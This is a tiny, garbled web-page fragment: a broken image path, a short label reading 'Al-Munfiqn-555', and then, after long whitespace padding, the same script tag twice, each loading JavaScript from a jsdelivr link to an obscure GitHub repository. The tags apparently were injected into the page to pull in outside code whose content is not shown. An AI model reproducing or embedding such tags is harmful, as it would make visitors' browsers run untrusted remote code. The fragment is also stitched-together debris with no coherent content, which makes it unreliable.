 ( - Al-Munfiqn-555)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  